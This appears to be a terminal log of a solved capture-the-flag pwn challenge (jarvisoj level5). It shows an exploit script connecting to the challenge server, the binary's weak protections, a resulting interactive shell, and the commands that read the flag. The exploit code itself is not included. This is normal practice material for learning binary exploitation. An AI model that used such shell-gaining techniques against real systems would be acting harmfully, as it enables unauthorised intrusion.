 root@docker-desktop:/pwn# python level5.py
[+] Opening connection to pwn2.jarvisoj.com on port 9884: Done
[*] '/pwn/level5'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/pwn/libc-2.19.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag
level5
$ cat flag
CTF{9c3a234bd804292b153e7a1c25da648c}
$